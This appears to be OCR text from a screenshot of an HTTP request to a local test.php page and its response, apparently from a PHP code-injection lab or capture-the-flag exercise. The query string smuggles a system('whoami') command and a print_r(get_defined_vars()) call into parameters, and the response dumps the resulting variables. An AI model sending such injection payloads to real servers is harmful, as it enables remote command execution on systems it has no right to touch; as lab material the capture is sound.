 1 GET /test.php?flag=system('whoami');&code=
print_r(get_defined_vars()); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
11 </span>
12 </code>
Array
13 (
14 [_GET] => Array
15 (
16 [flag] => system('whoami');
17 [code] => print_r(get_defined_vars());
18 )
19
20 [_POST] => Array
21 (
22 )